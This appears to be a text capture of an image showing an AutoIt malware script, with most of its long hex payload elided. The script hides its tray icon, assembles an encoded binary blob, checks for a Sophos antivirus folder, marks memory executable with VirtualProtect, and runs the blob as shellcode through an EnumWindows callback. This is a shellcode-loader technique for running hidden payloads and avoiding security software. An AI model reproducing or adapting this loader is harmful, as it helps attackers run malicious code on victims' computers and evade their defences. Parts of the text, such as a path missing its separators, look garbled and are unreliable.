 1 #NoTrayIcon
2 GUICreate("xtzqkgbyf", 0x87, 0x386)
3 $a = StringSplit(FileRead(@ScriptDir"\test.txt"), "", 0x2)
4 $bzxrgjfo = 90E9B9030000
5 $bzxrgjfo &= 007458414F794278
6 $bzxrgjfo &= 545A70496E4E5443
7 $bzxrgjfo &= 6A61644F686C4B54697768
8 $bzxrgjfo &= 4D4E6C6455754B7956675077
9 $bzxrgjfo &= 4E4975784C6355
...
4551 $bzxrgjfo &= 4C6742447A7A7751
4552 $pt = Execute(DllStructCreate("byte[45988]"))
4553 If Not Execute(fileexists("CProgramDataSophos")) Then
4554 Execute(DllCall("kernel32.dll","BOOL","VirtualProtect","ptr",DllStructGetPtr($pt),"int",45988,"dword",0x40,"dword*",null))
4555 EndIf
4556 Execute(DllStructSetData($pt,1,BinaryToString("0x"&$bzxrGJFo)))
4557 Execute(DllCall("user32.dll","int","EnumWindows","ptr",DllStructGetPtr($pt),"lparam",0))